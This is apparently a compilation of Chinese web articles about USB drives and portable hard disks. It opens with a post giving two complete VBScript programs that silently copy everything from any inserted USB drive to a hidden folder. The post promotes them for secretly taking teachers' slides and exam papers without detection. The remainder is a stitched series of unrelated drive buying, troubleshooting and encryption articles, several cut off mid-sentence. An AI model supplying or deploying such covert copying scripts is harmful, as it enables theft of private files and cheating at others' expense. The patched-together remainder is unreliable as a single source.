移动硬盘U盘自动拷贝偷窃


U盘插入自动复制技能大分享,PPT,期末考试卷子不是事!再也不用拿手机傻拍了
U盘插入自动复制,有效对付那些不肯给PPT的老师,还有一定几率拿到期末考试卷子···有图有真相!业界良心的好东西!!现在看还来得及!!!
代码优化了一下,把不是很重要的都删掉了,这次使用时看不出任何现象,同样复制U盘里的东西的时候不会出现进度条,完全后台运行,老师绝对看不出
同样的建立一个文本文档,WIN+R 里面打NOTEPAD ,或者自己新建一个都一样
把下面的代码复制进去
set fso=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
on error resume next
do
wscript.sleep 1000
if fso.driveexists("U盘的盘符") then
fso.copyfile "U盘的盘符加*号","要复制到的目录"
fso.copyfolder "U盘的盘符加*号","要复制到的目录"
wscript.sleep 20000
end if
loop
注意标颜色的地方要自己改
蓝色的就是要复制到的目录,比如要复制到C盘USB文件夹里,则用C:\USB\代替蓝色部分,注意大小写,同时必须确保USB这个文件夹存在。
红色的是U盘的盘符,比如新插进去的U盘是E盘,则用e:\*代替红色部分,F盘就是f:\*,
第一个U盘的盘符,这个不要*号,后2个切记不要漏掉*这个符号。
注意和第一个的区别
复制好也改好后保存文件就OK了,然后改一下这个文件的名字,最好使用英文的,然后后缀改成.VBS,原来是.TXT的,如果后缀没哟显示,则先打开我的电脑,在菜单栏里
找到,工具——文件夹选项,在查看标签里,有一个隐藏已知文件类型的扩展名,把勾勾去掉就会显示出来后缀了。
后缀改好以后,运行这个文件,就OK了。同时你可以把这个文件删除掉,它已经驻留内存了,重启以后这个东西就不会再出现了,老师绝对发现不了
要停止这个东西,在任务管理器里面结束进程WScript.exe就可以了。这个软件学过编程的都应该会看得懂有没有恶意代码。
另外我不是计算机专业的,这个东西目前对插N个U盘只会复制第一个,对插移动硬盘会全部复制···要接近电脑请在上课之前,一般老师怕麻烦不会去重启的。
更新:
现在没空弄这个,有些人弄不来我现在更新了一下代码,复制下面的所有东西到一个文本文件,改名为XX.VBS 使用即可
set fso=createobject("scripting.filesystemobject")
set ws=createobject("wscript.shell")
dim USB, file, folder, files
USB=inputbox("请输入U盘的盘符"&Chr(10)&"如插入的U盘为F盘,则输入F","插入的U 盘盘符","F")
folder=inputbox("请输入复制到的文件夹"&Chr(10)&"如想复制到D盘,请输入D:\","请输入复制到的文件夹","C:\USB")
files=inputbox("请输入要复制的文件类型"&Chr(10)&"如要复制EXCEL文件,输入xls;默认为全部类型","请输入要复制的文件类型","ALL")
USB=USB & ":\"
folder=folder & "\"
if files="ALL"then
file=USB & "*"
else
file=USB & "*." & files
end if
if FSO.FolderExists(folder) then
else
FSO.CreateFolder(folder)
end if
on error resume next
do
wscript.sleep 1000
if fso.driveexists(USB) then
fso.copyfile file,folder
fso.copyfolder file,folder
wscript.sleep 20000
end if
loop
移动硬盘选购技巧经验谈
移动硬盘选购技巧经验谈 随着文件存储体积需要的日益增大,很多用户对存储介质的要求,已经不仅仅是局限于大容量,高写入、读取性能的标准,他们同样需要一些移动的存储介质作为日常办公、学些等应用需求的辅助,便携特点非常突出的U盘,可是在存储容量始终有所欠缺,因此不少人也就对存储能力和便携能力相对均衡的移动硬盘会更为青睐。 事实上,当前市场也进入了移动硬盘销售的成熟期,最突出的表现就在于移动硬盘产品的选择繁多,价格也渐趋合理化,这对于我们选择移动硬盘,又增添了一个强而有力的理由。 移动硬盘购买正当时 1、移动硬盘逐渐普及,大容量产品购买正当时 然而,虽然移动硬盘在我们日常的工作生活中所扮演的作用越来越重要,可是事实上目前在IT产品市场里面,它对于很多消费者来说,还是一个陌生的产物,无论是购买过程中的选择,还是使用过程中的技巧,也都需要更多去涉足和了解。 毕竟,移动硬盘产品的市场,目前还没有像DIY范畴下的三大件、板卡产品那样做得公开和成熟,但是如何选择好一块移动硬盘,恐怕所要考虑的因素比买一块台式机硬盘还要多,不单单是品牌、性能,还有外观、便携性、安全性、附加功能等其他方面,它们都会对一款移动硬盘的性价比,带来直接的影响。迈拓移动硬盘 移动硬盘作为一款应用范畴越来越广的新兴普及移动存储设备,其购买人群的跨度也是十分广,由于在海量移动存储方面,移动硬盘无疑是最接近要求的一个产品角色,因此无论家庭、学生还是商业办公用户,对它的依赖也变得越来越大,因此在本文里面,笔者也就用一种从入门到进阶的方式,尽可能面面俱到地给网友们阐述一下移动硬盘的选购和使用技巧。 2、硬盘搭配选择,丰俭由人目前的移动硬盘,主要分1.8寸和2.5寸两种,当然也有部分用户会直接用3.5寸的台式机硬盘,接上大硬盘盒组成整套移动硬盘设备。不过从价格、普及程度、便携能力等各方面衡量,当然是2.5寸的产品要最为成熟,最值得购买。因此本文的分析,也就针对2.5寸移动硬盘产品展开。 众所周知,一整套2.5寸的移动硬盘,包括一个笔记本电脑所用的硬盘以及移动硬盘盒,硬盘盒的作用在于保护硬盘,防止外界对硬盘盘体造成的冲击和损坏,以及充当数据传输、供电的载体和桥梁,而目前硬盘盒的数据、供电接口主要包括USB、E-SATA还有比较传统的PS/2。 而在当前的市场上,购买移动硬盘主要有两种形式,一种是直接购买由硬盘厂商推出的整个移动硬盘产品,包括硬盘和硬盘盒,乃至相关的附件、功能等都整套购买,而且相应地整套产品也能获得整体的质量保证。而另外一种,则是通过分别购买笔记本硬盘和硬盘盒的组装方式,由用户自行选择硬盘和盒子,这样的方法给予了买家更大的自由度,就像是DIY组装平台那样,它可以让用户“丰俭由人”、“按需选择”地组建起自己所喜爱的移动硬盘。 这两种方式都各有利弊,消费者们可以按照自己的需要、对市场的了解程度去任意选择一种购买方式。下面笔者也就对这两种方式各自需要注意的地方分别作出描述,这样买家们到了卖场,心里面也就更加有底了。事不宜迟,我们马上来详细的介绍之中。
U盘移动硬盘不识别
U盘/移动硬盘不识别 常使用电脑的用户一般也涉及到U盘、移动硬盘、闪存等作为移动存储,有时候就有可能遇到接电脑后无法正常使用的问题,这个不妨参考下面内容(天伟数据恢复建议重要数据多备份,硬盘数据恢复要慎重): 1. USB接口供电不足 系统为每个USB接口分配500mA的最大输出电流,一般的U盘只需要100mA的工作电流,因此在使用过程中不会出现什么问题。大多数移动硬盘所使用的是普通的2.5英寸硬盘,其工作电流介于500mA~1000mA之间,此时假如仅仅通过USB接口供电,当系统中并无其他USB设备时,还是可以勉强使用的,但如果电压不稳的话,就随时可能出现供电不足的问题。特别是使用支持USB 2.0的移动硬盘时,情况更为严重。另外,如果笔记本电脑使用电池供电,那么USB接口所分配的电量就更小了。 2. 使用了外接的USB 扩展卡 当我们在笔记本电脑中使用USB 2.0的U盘或移动硬盘时,如果笔记本电脑不支持USB 2.0技术,一般必须通过PCMCIA卡转USB 2.0的扩展卡来间接实现支持,由于PCMICA接口提供的电源功率比板载USB接口小,这样就会因供电不足而导致移动硬盘出现问题。 解决方法: 上述问题主要发生在大容量的U盘(例如兼具MP3播放器或录音功能的U盘)、移动硬盘上。解决的办法也很简单:利用产品附带的电源补偿线(也称“键盘取电线”),从USB连接线上接移动硬盘的
一端,引出一根转接线,插入电脑背后的PS/2接口取电,这里可以提供比USB接口更大的电流输出。当然,如果U盘或移动硬盘的包装盒中提供了选配的电源适配器,你就可以直接使用外接电源,这样就可以从根本上避免供电不足的情况了。 无法正常退出:解决方法 Windows XP使用过程中大家是不是经常遇见"现在无法停止‘通用卷’设备。请稍候再停止该设备"的问题?经常插上u盘,mp3,移动硬盘等设备,想要安全删除它时经常会出现图上的无用提示!有些情况关掉相应窗口,刷新几次就可以安全删除!不过大多数情况是我们不得不强行拔出! 第一种方法: 一个国外的十分小巧实用的软件,只有191KB,叫unlocker,十分好用! 这个软件能解锁USB连接设备!就能实现100%安全删除USB连接了!,该软件还可以删除一些不能删除的文件和文件夹^_^(附件有下载) 第二种方法: 我们只需要把系统的预览功能关掉,这种问题就不会再出现了,操作办法是:双击我的电脑-工具-文件夹选项-常规-任务-使用windows传统风格的文件夹,然后点击应用-确定就行了.这样就ok 了! 第三种方法: 先关闭存在于移动设备上的打开文件。进其他硬盘分区做简单操作例如“复制”“粘贴”等,然
移动硬盘不能正常使用解决方法
移动硬盘不能正常使用,主要从以下方面着手解决: https://www.360docs.net/doc/d712751763.html,B接口未开启:在一些老机器上(包括一些品牌机)虽然有外置的USB接口,但在BIOS中却是默认关闭的,这样即使系统支持也不行,因此应检查一下BIOS设置中USB接口选项是否开启:在启动电脑时按住Del键,进入BIOS设置,在“Chipset Features Setup”或“Integrated Peripherals”中将“OnChip USB”设置为“Enabled”,保存并重启电脑即可。 2.系统不支持USB接口:这种情况也主要出现在一些老电脑上。如一台兼容机,主板是旗舰的VISTA710V2,主板芯片组用的是VIA Apollo MVP3,外接USB 接口卡后系统竟然不认(装的是Windows Me和Windows 2000双系统),在“设备管理器”中找不到“通用串行总线控制器”。上网一查,原来是主板芯片组有问题,赶紧从网上下载最新的主板BIOS进行刷新,又下载了VIA专为该芯片组提供的USB驱动补丁,终于在我的电脑上认出了“移动存储设备”。 https://www.360docs.net/doc/d712751763.html,B接口供电不足:绝大多数移动硬盘正常工作所需的5V电压、0.5A电流可以直接通过主板的USB接口供给,但有的主板USB接口的供电达不到这一数值,从而导致移动硬盘无法被系统识别。好在移动硬盘盒的专用USB连接线上大都分出了一个PS/2接头,只要将该接头插在主板的PS/2接口上即可。 三、操作不当导致移动硬盘不能被使用 因操作不当而导致移动硬盘不能正常使用,主要是指插拔移动硬盘的时机没有掌握好。 1.在插接移动硬盘之前最好关闭正在运行的各种应用程序,也不要在系统启动过程中插接。 2.移动硬盘刚接上时会有一个系统认盘、读盘的过程,在这个过程结束之前最好不要进行任何操作(建议给移动硬盘少分一些区,分的区越多,系统认盘的时间越长),要等到移动硬盘的工作指示灯稳定下来才开始操作。 3.使用移动硬盘时也会出现以前能用,偶尔一次又不能用的情况,出现这种情况时可以先将“系统设备”中的“未知的USB设备”删除,再拔下移动硬盘,然后重启系统,再将移动硬盘接上,故障一般就能解决。 四、移动硬盘本身的问题 如果排除了以上故障原因,移动硬盘仍不能使用,那很可能就是移动硬盘自身有问题了。移动硬盘的结构比较简单,主要由硬盘盒和笔记本电脑硬盘组成,硬盘盒一般不易坏,出现问题多半是笔记本电脑硬盘引起的。为了避免移动硬盘自身硬件损坏,在使用中应注意以下几方面:
移动硬盘日常使用十大操作技巧
移动硬盘日常使用十大操作技巧 本文和广大的电脑爱好者分享关于移动硬盘日常使用十大操作技巧,使用移动硬盘同样需要技巧讲究方法和技巧,很多用户购买移动硬盘使用中出现问题,比如弄丢移动硬盘里的数据,移动硬盘中病毒等等问题,甚至有的用户因为使用方法不正确,导致硬盘出现问题都是有可能的。那就需要大家多多了解以下为大家介绍具体介绍的移动硬盘日常使用十大技巧。 1、尽量不要选购过于廉价的产品,因为价格将决定移动硬盘盒的用料情况,而用料过于简省则无法保证移动硬盘的稳定运行,为将来应用带来隐患,建议大家多考虑做工优秀且有品质保证的产品。 2、移动硬盘分区最好不要超过2个,否则在启动移动硬盘时将会增加系统检索和使用等待的时间。使用Full Speed USB2.0(以前称USB1.1)传输接口的用户更应忌讳,否则将浪费掉许多宝贵的时间。 3、使用用料一般的移动硬盘盒,最好不要插在电脑上长期工作,移动硬盘是用来临时交换或存储数据的,不是一个本地硬盘。相比于内置硬盘会时刻都工作在恶劣的环境下,应该尽量缩短工作时间。如果有需要转存下载资料的,正确的使用方法是使用本地硬盘下载和整
理资料等,然后copy到移动硬盘上,而不要在移动硬盘上完成。做工较好的移动硬盘盒也可以尽量按此操作,毕竟可以更稳妥一些。 4、不要给移动硬盘整理磁盘碎片,否则会很容易损伤硬盘。如果确实需要整理,方法可采用将整个分区里面的数据都copy出来,再copy回去。 5、移动硬盘认不出或者copy会断线该如何解决呢? (1)最好不使用USB延长线,这种线的质量一般不太好,会使USB 数据同步出错,使移动硬盘不能正常工作。如果机箱上的前置USB接口无法保证正常使用,多半为供电问题,应尽量把移动硬盘插在原主板背板的USB接口上。 (2)劣质USB硬盘盒做工不佳,导致出现供电不足或是数据丢失等现象。可尝试更换劣质数据线为带屏蔽层的优质USB线 ;若情况依旧,可借用或调换一块硬盘试验一下;如果还不成,最可靠的办法还是及早更换移动硬盘盒。 (3)USB接口兼容性不佳,目前这一状况已较为少见但仍不排除。 6、如何解决供电不足呢? (1)购买做工较好且有品质保证的USB移动硬盘盒。 (2)购买低功耗的笔记本硬盘做移动硬盘。 (3)购买笔记本电脑等USB接口较少的设备时,要多考虑一下其USB接口的供电能力。 (4)移动硬盘盒最好自身带有辅助供电线,好的移动硬盘盒会提供变压器,一般的移动硬盘盒也有单独的PS2或者USB 供电线,供电不足时一定要插上,即使USB接口供电足够带动硬盘,如果不是短时间工作,建议也插上,USB接口的供电总是比较勉强。 7、不要混用供电线,由于移动硬盘盒的供电线存在专用现象,供电线接口电压可能会有所不同,乱插轻则烧盒子,重则烧硬盘。 8、如何让移动硬盘速度更快一些? copy大的文件肯定比细碎的小文件有效率,太过细碎的小文件建议可以用winrar打包后(压缩方式采用“存储”即可) 再copy。 9、带有1394接口的移动硬盘有哪些讲究? (1)供电:机器自带的6针1394接口额定电流为1A,已经足够带动所有移动硬盘,甚至台式机硬盘。4针口不供电,必须给移动硬盘另外供电。笔记本PC卡接出来的1394接口也不能供电,必须给PC 卡或者移动硬盘额外供电。 2)1394接口以TI双芯片为最佳;ricoh也很不错,不过很少出现在零售的卡里,IBM X系列板载的常常是ricoh的,ALI的也可以,VIA
u盘和移动硬盘区别
分别: 分别,fēn bié,意为分界;离别;区别;分辨。 分别感是人与人在分开的时候产生的一种特殊的感情。是一种依依不舍的感觉。正是这样,从古至今才会有如此众多出色的诗作。 U盘: U盘是USB盘的简称,据谐音也称“优盘”。U盘是闪存的一种,故有时也称作闪盘。U盘与硬盘的最大不同是,它不需物理驱动器,即插即用,且其存储容量远超过软盘,极便于携带。 U盘集磁盘存储技术、闪存技术及通用串行总线技术于一体。USB的端口连接电脑,是数据输入/输出的通道;主控芯片使计算机将U盘识别为可移动磁盘,是U盘的“大脑”;U盘Flash芯片保存数据,与计算机的内存不同,即使在断电后数据也不会丢失;PCB 底板将各部件连接在一起,并提供数据处理的平台。 简介: U盘,全称USB闪存驱动器,英文名“ USB flash disk”。它是一种使用USB接口的无须物理驱动器的微型高容量移动存储产品,通过USB接口与电脑连接实现即插即用。U盘的称呼最早来源于朗科科技生产的一种新型存储设备,名曰“优盘”,使用USB接口进行连接。U盘连接到电脑的USB接口后,U盘的资料可与电脑交换。而之后生产的类似技术的设备由于朗科已进行专利注册,而不能再称之为“优盘”,而改称谐音的“U盘”。后来,U盘这个称呼因其简单易记而广为人知,是移动存储设备之一。
电脑硬盘: 电脑硬盘是计算机最主要的存储设备。硬盘由一个或者多个铝制或者玻璃制的碟片组成。这些碟片外覆盖有铁磁性材料。 绝大多数硬盘都是固定硬盘,被永久性地密封固定在硬盘驱动器中。早期的硬盘存储媒介是可替换的,不过今日典型的硬盘是固定的存储媒介,被封在硬盘里(除了一个过滤孔,用来平衡空气压力)。随着发展,可移动硬盘也出现了,而且越来越普及,种类也越来越多.大多数微机上安装的硬盘,由于都采用温切斯特技术而被称之为“温切斯特硬盘”,或简称“温盘”。 移动硬盘: 移动硬盘,主要指采用USB或IEEE1394接口,可以随时插上或拔下,小巧而便于携带的硬盘存储器,可以较高的速度与系统进行数据传输。在USB1.1接口规范的产品上,在传输较大数据量时,将考验用户的耐心。而USB2.0、IEEE1394、cSATA移动硬盘接口就相对好很多。USB 2.0接口传输速率是60MB/s,USB 3.0接口传输速率是625 MB/s,IEEE 1394接口传输速率是50~100 MB/s。移动硬盘的优点:容量大;兼容性好,即插即用;速度快;体积小,质量小;安全可靠。
移动硬盘无法识别怎么办 移动硬盘指示灯亮却不能识别
移动硬盘无法识别怎么办?移动硬盘指示灯亮却不能识别? 很多朋友都遇到过电脑无法识别移动硬盘的问题,移动硬盘无法识别一般跟usb接口及系统有关,具体出现无法识别移动硬盘的原因有多种,本文就来详细说说这个原因和解决办法。 移动硬盘无法识别怎么办?移动硬盘指示灯亮却不能识别?1、电源给usb供电不足由于usb硬盘在工作的时候也需要消耗一定的电能,如果直接通过usb接口来取电,很有可能出现供电不足。可能是usb接口连接的外设太多造成供电不足。建议使用带电的usbhub 或者使用usb转ps/2的转接头。还有可能windowsxp默认开启了节电模式,致使usb接口供电不足,使 usb接口间歇性失灵。右击我的电脑/属性/硬件/设备管理器,双击“通用串行总线控制器”会到好几个“usb root hub”双击任意一个,打开属性对话框,切换到“电源管理”选项卡,去除“允许计算机关闭这个设备以节约电源”前的勾选,点击确定返回,依次将每个usb roothub的属性都修改完后重新启动电脑。usb设备就能恢复稳定运行了,频率尽量设低一些。 2、usb延长线故障 除去上述两方面原因之外还有可能是usb接口类型不符导致移动 硬盘无法使用。比如计算机配置的usb接口是1.1标准的,而购买的移动硬盘是 usb 2.0标准的接口,这就要求连接计算机和移动硬盘的连接线必须支持usb 2.0标准。因为高速移动设备插入低速集线器,该设备可能不被正常安装,而有些朋友在使用移动硬盘的
同时还使用优盘,为了方便就直接使用优盘附送的usb 1.1标准连接线,这样就导致usb 2.0标准的移动硬盘无法正确识别。只要将连接线更换为usb 2.0标准的即可解决此故障。 3、盘符没有显示出来 如果是有盘符而没有显示出来的,解决方法:右击我的电脑/管理/存储/磁盘管理,然后右击“可移动磁盘”图标”单击快捷菜单中的“更改驱动器和路径”选项,并在随后的界面中单击“添加”按钮,接下来选中“指派驱动器号”,同时从该选项旁边的下拉列表中选择合适的盘符,在单击确定即可。最后打开我的电脑,就能看到移动硬盘的盘符了。 4、系统或系统自带的驱动的原因 usb不被电脑识别,如果是系统或系统自带的驱动的原因,可以按下面方法修复一下。 1、开机按f8进入安全模式后在退出,选重启或关机在开机,就可以进入正常模式(修复注册表)。 2、如果故障依旧,请你用系统自带的系统还原,还原到你没有出现这次故障的时候修复(如果正常模式恢复失败,请开机按f8进入到安全模式中使用系统还原)。 3、如果故障依旧,使用系统盘修复,打开命令提示符输入sfc /scannow 回车(sfc和/之间有一个空格),插入原装系统盘修复系统,系统会自动对比修复的。 4、如果故障依旧,在bios中设置光驱为第一启动设备插入系
真正的移动版WIN7,在移动硬盘U盘上运行的WIN7
WIN7@USB攻略:把Windows 7旗舰版装到移动硬盘/U盘(VHD版) 真正的移动版WIN7,在移动硬盘/U盘上运行的WIN7 为什么要用VHD而不是直接用真实硬盘呢?因为——方便,用VHD的话,只要硬盘空间足够,就可以放进10个20个系统而不必考虑分区的问题,每个系统只不过是一个VHD文件罢了。卸载也非常方便,直接把相应的VHD删除,然后再删掉相应的bcd引导项就完事。制作另一个新的移动系统更是简单,把VHD复制到另一个移动硬盘,然后重建引导,就一切OK。 —————————————————————————————————— 我在前一个贴里讲了如何把WIN7安装到VHD里,然后用这个VHD启动计算机并且运行WIN7。 现在我会继续这个攻略,把这个装了WIN7的VHD移植到移动硬盘,然后用移动硬盘启动计算机,并且运行VHD中的WIN7。(U 盘也可以!只要它够大!) 制作好的移动版WIN7兼容性非常好,比我以前做的移动XP要更好!我用这个移动版WIN7启动了两台笔记本,联想Y450和Dell 的D630,完全没有任何问题。唯一的麻烦是第一次启动新计算机时,要重新安装驱动。移动版win7的性能比本地的要略低,一是USB2.0的速度限制,二是VHD的读写驱动会稍微拖慢硬盘读写速度,但是不会低太多,这个贴的最后,我会发本地win7和移动win7的性能对比图。 下面攻略开始: 工具准备 - 联想Y450本本,已安装Windows 7旗舰版(或者WINPE3.0版),用来给移动WIN7做引导 - Win7.vhd,15G,位于Y450 D:盘 - 移动硬盘,80G分为两个分区,分区一是移动XP的系统分区,分区二是数据盘。 步骤 1. 启动Y450进入Win7,打开win7磁盘管理工具,附加vhd文件,把D:/win7.vhd附加到系统。成功后可以在计算机里看到一个新分区,我给它分配的盘符是V:,所以V:盘里就是已经预先安装好的完整的win7系统文件。 2. 因为USB驱动的关系,这个VHD上的win7从移动硬盘上启动时会蓝屏报错:007B!所以下面要修改VHD win7的USB驱动。 2.1 进入V:\windows\inf\ 文件夹,找到如下文件,依次双击打开,找到对应的部分,修改内容如下(黄色背景红色字符为增加的内容),然后保存覆盖原文件:
教你给移动硬盘进行加密的操作技巧
硬盘是电脑中比较重要的一个部件,大家都知道,我们内存的东西,大多数是保留在硬盘里。但是,大家对移动硬盘不知道了解多少?又是否知道给移动硬盘加设密码? 因为移动硬盘要经常在不同的电脑上使用,不小心就会感染到电脑里面的病毒,会造成移动硬盘里面的资料损毁或者丢失,同时如果再拿这个移动硬盘到其他的电脑使用的话,还可能会感染其他的电脑,使病毒木马继续传播开来,然而普通的杀毒软件很难去解决移动硬盘里面的病毒。那么我们如何确保移动硬盘的安全呢?win7之家小编给大家提供一个方案--给移动硬盘加密,阻断病毒木马入侵。 移动硬盘加密其实不难,只要稍做个设置就能实现。本文讲授的方法在NTFS 文件格式下如何对移动硬盘加密。 使用移动硬盘加密原理 NTFS和WinNT是一种非常安全可靠的高级文件系统。在各操作系统中,NTFS 还能实现文件和文件夹权限、加密、磁盘配额和压缩这样的功能。下文中就讲解如何利用NTFS提供加密功能及系统数字证书可以对资料进行加密。提高文件资料的安全性。 NTFS格式实现移动硬盘加密 把吧移动硬盘的分区格式设为NTFS,你就可以对分区内的所有文件进行EFS 加密。 具体的加密步骤:选定移动要加密的文件夹或者移动硬盘盘符,属性-常规-高级-勾“加密内容以便保护数据”复选框,确定-确定-确定,连续点确定三次就可以了,EFS加密操作很快的,这样在其它电脑上无法再访问了。 其操作流程如下图:
我们在这里用移动硬盘里的“BG”文件夹来做例子讲解。 如果看到像图三情况,在做操作后文件夹里的文件名字都变为绿色的了,就说明文件加密成功! 至此,当你的移动硬盘在别人的电脑上使用时,再也不用担心你所加密的小秘密就再不会被打开了。 但操作时如果看到出现以下情形,说明你的移动硬盘进行过写保护操作,这就需要去掉写保护,可以通过修改注册表去掉写保护,再将移动硬盘再重新连接上,再重复上面的操作就行了!
移动硬盘无法识别的原因和解决办法
移动硬盘无法识别的原因和解决办法 很多朋友都遇到过电脑无法识别移动硬盘的问题,移动硬盘无法识别一般跟USB接口及系统有关,具体出现无法识别移动硬盘的原因有多种,本文就来详细说说这个原因和解决办法。电源给USB供电不足由于USB硬盘在工作的时候 ... 很多朋友都遇到过电脑无法识别移动硬盘的问题,移动硬盘无法识别一般跟USB 接口及系统有关,具体出现无法识别移动硬盘的原因有多种,本文就来详细说说这个原因和解决办法。 电源给USB供电不足 由于USB硬盘在工作的时候也需要消耗一定的电能,如果直接通过USB接口来取电,很有可能出现供电不足。可能是USB接口连接的外设太多造成供电不足。建议使用带电的USBHUB或者使用USB转PS/2的转接头。还有可能WindowsXP默认开启了节电模式,致使USB接口供电不足,使 USB接口间歇性失灵。右击我的电脑/属性/硬件/设备管理器,双击“通用串行总线控制器”会到好几个“USB Root Hub”双击任意一个,打开属性对话框,切换到“电源管理”选项卡,去除“允许计算机关闭这个设备以节约电源”前的勾选,点击确定返回,依次将每个USB RootHub的属性都修改完后重新启动电脑。USB设备就能恢复稳定运行了,频率尽量设低一些。 USB延长线故障 除去上述两方面原因之外还有可能是USB接口类型不符导致移动硬盘无法使用。比如计算机配置的USB接口是1.1标准的,而购买的移动硬盘是 USB 2.0标准的接口,这就要求连接计算机和移动硬盘的连接线必须支持USB 2.0标准。因为高速移动设备插入低速集线器,该设备可能不被正常安装,而有些朋友在使用移动硬盘的同时还使用优盘,为了方便就直接使用优盘附送的USB 1.1标准连接线,这样就导致USB 2.0标准的移动硬盘无法正确识别。只要将连接线更换为USB 2.0标准的即可解决此故障。 盘符没有显示出来 如果是有盘符而没有显示出来的,解决方法:右击我的电脑/管理/存储/磁盘管理,然后右击“可移动磁盘”图标”单击快捷菜单中的“更改驱动器和路径”选项,并在随后的界面中单击“添加”按钮,接下来选中“指派驱动器号”,同时从该选项旁边的下拉列表中选择合适的盘符,在单击确定即可。最后打开我的电脑,就能看到移动硬盘的盘符了。 系统或系统自带的驱动的原因
移动硬盘使用技巧 掌握正确插拔方法
移动硬盘使用技巧掌握正确插拔方法 现在移动硬盘的使用频率是越来越高了。尽管其使用方法很简单,可是不掌握一些操作技巧,还是有可能会碰到各种稀奇古怪的问题,从而影响你的操作效率。为此,本文特意总结了一些移动硬盘的使用体会,希望这些内容能帮助各位高效用好移动硬盘! 巧装移动硬盘驱动 大家知道,在Win2000以上版本的操作系统中使用移动硬盘时,是不需要安装驱动程序的;可是在Win98工作站中,就需要安装移动硬盘的驱动程序了。不过要是你的计算机中恰好没有光驱或软驱的话,那么安装移动硬盘的驱动程序就不那么容易了。其实,你可以在其他有软驱的Win98工作站中,先制作好Win98启动盘,然后再将移动硬盘连接到安装有Win2000系统的工作站中,并将Win98启动盘中的内容全部复制到移动硬盘中;接下来,再用Winzip之类的压缩工具,将移动硬盘的驱动程序打包成一个可执行程序,比方说usb.exe,并将该可执行文件复制到移动硬盘中。以后,将移动硬盘插入到Win98工作站的USB端口中,并通过移动硬盘的系统引导功能,将Win98系统先启动到DOS环境中,然后在命令行状态下,利用COPY命令将移动硬盘的驱动程序usb.exe文件复制到Win98工作站的硬盘中。下面,再次以正常方式启动Win98工作站,然后在Windows界面下,对usb.exe 文件进行自动解压,就可以得到移动硬盘的驱动程序了。以后你就能按常规方法,完成移动硬盘驱动程序的安装操作了。 当然,这种方法仅限于支持系统引导功能的移动硬盘,对于其他普通的移动硬盘,可能无效! 掌握正确插拔方法 尽管移动硬盘的USB端口支持热插拔,不过请不要随意插拔它。正确插入移动硬盘的方法是,在系统关机的情况下或者系统已经启动完毕的情况下,轻轻地将USB接口插入到计算机中,尽量避免在系统启动过程中或处理大容量数据信息的时候插入移动硬盘,以免造成系统CPU无法及时应答。对于移动硬盘的拔除操作,则更不能随意了;你一定要等到移动硬盘停止工作,再双击系统任务栏中的拔下或弹出硬件图标,然后在其后打开的图1界面中,将移动硬盘选中,再单击一下确定,等到屏幕提示你现在可以安全拔除了,才能将移动硬盘从计算机中移走。倘若由于插拔时机不当,造成移动硬盘突然失常的话,你不妨找到设备管理器中的未知USB设备,将其删除之后,再将移动硬盘从计算机中拔下来。 DOS下也玩移动硬盘 由于操作失误,导致Windows系统不能正常启动,经过各种方法抢救,都不能让其启动到Windows界面,不得已笔者想到了重装系统。但为防止系统中重要数据发生丢失现象,笔者想将它们复制到移动硬盘中;可是将USB移动硬盘插入到计算机USB端口,并将系统引导到DOS环境下后,发现系统无法找到移动硬盘对应的盘符,这是为什么呢?经查找资料发现,在DOS下USB端口正常是不工作的,那么连接在该端口上的任何设备都不会工作,移动硬盘当然也不例外。难道你就眼睁睁地看着手头中的移动硬盘,而不能使用它吗? 